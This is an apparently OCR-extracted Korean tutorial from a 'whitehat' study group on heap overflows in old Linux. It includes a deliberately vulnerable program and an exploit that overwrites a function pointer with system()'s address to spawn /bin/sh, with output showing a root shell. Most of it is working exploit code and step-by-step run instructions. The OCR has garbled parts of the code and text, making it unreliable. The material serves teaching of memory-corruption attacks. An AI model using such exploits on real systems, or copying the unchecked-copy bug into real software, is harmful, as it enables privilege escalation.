## HEAP OVERFLOW

whitehat 정민수(시스템 팀) 이상묵(바이러스 팀) 김재민 (어플리케이션 팀) 실습 환경

- RetHat Linux 6.2(커널 버전 2.2.14)

힙 영역이란?

- 프로그램 코드 영역과는 별도로 유지되는 자유 메모리 공간.

new, delete, malloc, calloc, free등등으로 메모리 할당 또는 해제하면 이 공간을 사용가능하게 된다.

이곳의 데이터는 프로그램이 종료될 때 까지 유지된다.

힙 영역의 위치

------------------------ 상위

스택

(지역변수, 매개변수)

- 상위에서 하위로 자라납니다. (데이터가 쌓인다는 말이 죠 ^^)

힙 (프로그래머에게 할당) - 하위에서 상위로 자라납니다. ------------------------- 데이터 영역 (전역변수, static 변수) ----------------------- 하위

-------------------------

오버플로우는 c 어어상에서만 존재하는 것입니다.

그 이유는 c에서의 경계검사를 수행하지 않는 함수들 때 문에 오버플로우가 일어나게 되죠.

이러한 취약점을 가지고 있는 함수들을 나열해 보겠습니 다.

 $\Rightarrow$  strcat(), strcpy(), gets(), scanf(), sscanf(), vscanf(), vsscanf(), sprintf(), gethostbyname()

이러한 취약점을 가진 함수들이 있다면, 그 취약성을 보 완한 함수들이 있겠죠. 바로 아래에 있는 함수들입니다. -> strncat(), strncpy(), fgets(), fscanf(), vfscanf(),

snprintf(), vsnprintf()

자 그럼 이제 힘 오버플로우의 간단한 예를 보도록 합시 다. (아래는 소스입니다.)

```
#include <stdio.h><br>#include <stdlib.h><br>#include <unistd.h><br>#include <string.h>
#define BUFSIZE 16<br>#define OVERSIZE 8
int main()
                u_long address_diff;<br>char *buf1 - (char *)malloc(BUFSIZE), *buf2 - (char *)malloc(BUFSIZE);
address diff = (u long)buf2 - (u long)buf1;<br>printf("buf1 = %p, buf2 = %p, address_diff = \thetax%xbytes\n", buf1, buf2, address_diff);
                memset(buf2, 'A', BUFSIZE-1), buf2[BUFSIZE-1] = '\0';<br>printf("before overflow buf1 = %s\n", buf1);<br>printf("before overflow buf2 = %s\n\n", buf2);
                memset(buf1, 'B', (u_int)(address_diff + OVERSIZE));<br>printf("after overflow buf1 = %s\n", buf1);<br>printf("after overflow buf2 = %s\n", buf2);
                 return 0;
```
- 실행 결과입니다.

[test1@whitehat part]\$ ./test1<br>buf1 = 0x8049728, buf2 = 0x8049740, addr<mark>3</mark>ss\_diff = 0x18bytes before overflow buf1 =<br>before overflow buf1 =<br>before overflow buf2 = AAAAAAAAAAAAAAAA [test1@whitehat part]\$

과정은 이렇습니다.



아래의 사진은 힙오버플로우 예제입니다. 취약점을 가진 bugfile과 bugfile를 간접적으로 실행하면 서 몇 가지의 인수도 입력을 할 수 있는 exploit파일이 있습니다. 실행법은 사진을 그대로 따라하시면 됩니다. 아래는 bugfile의 소스입니다.

```
#fmclude <stdio.h>
\overline{\text{``include}} \langlestdlib.h>
#include \staffb.n/<br>#include \unistd.h><br>#include \string.h>
#include <dlfcn.h>
*define ERROR -1int fucntion(const char *str){<br>printf("The nomal function pointer calls %s\n",str);<br>return 0;
int main(int argc, char **argv){<br>static char buf[16];
            static int(*funcptr)(const char *str);
             if(argc \leq 2){
                         fprintf(stderr,"How to using : %s <br/> <br/> <br/> <br/> <br/> <br/>arg>>n", arg<br/>u<br/>(81); exit(ERROR);
             ł
            printf("system() Address of the fuction = %p\n", &system);
            funcptr = (int (*)(const char *str))fucntion;
            memset(buf, 0, sizeof(buf));<br>strncpy(buf, argv[1], strlen(argv[1]));<br>(void)(*funcptr)(argv[2]);
            return 0;
```
아래는 결과입니다. (컴파일한 후 아래 사진대로 따라하세 요.)

```
Itest1@whidehat part11$ ./bugfile 10 test2
system() Address of the fuction = 0x80483fc
The nomal function pointer calls test2<br>The nomal function pointer calls test2
```
아래는 exploit의 소스입니다 (컴파일 후 따라하세요.)

```
<mark>#in<mark>s</mark>lude <stdio.h><br>#include <stdlib.h></mark>
#include <unistd.h>
#include <string.h>
#define BUFSIZE 16
#define BUGPROG "./bugfile"
#define CMD "/bin/sh"
#define ERROR -1
int main(int argc, char **argv)
         register int i;
         u_long sysaddr;
         static char buf [BUFSIZE + size of (u long) + 1] = \{0\};
          if(\arg c \leq 1)
          \mathbf{f}fprintf(stderr, "Usage: %s <offset>\n", argv[0]);
                   ext(ERROR):
         \mathcal{V}sysaddr = (u_{\text{long}})&system - atoi(\text{arg}u[1]);printf("Trying system() at 0x%lx\n", sysaddr);
         memset (buf, 'A', 16);
         for(i = 0; i < sizeof(sysaddr); i +)
         \epsilonbuf [BUFSIZE + i] = ((u_l)ong )sysaddr >> (i * 8) & 255;
         \overline{ }execl(BUGPROG, BUGPROG, buf, CMD, NULL);
         return 0;
```
## 실행 결과입니다.

(따라하셈 ㅋㅋ)

```
[test1@whitehat part1]$ ./exploit 8<br>Tr<mark>y</mark>ing system() at 0x8048400
system() Address of the fuction = 0x80483fc
The nomal function pointer calls /bin/sh<br>Itest1@whitehat part11$
```
[test1@whitehat part1]\$ ./exploit 12<br>Trying system() at 0x80483fc system() Address of the fuction = 0x80483fc bash# id bash# \_

결과를 보시면 euid 라는게 루트로 바뀌어 있습니다.

euid란 프로세스의 실행 권한 같은 것입니다.

the end.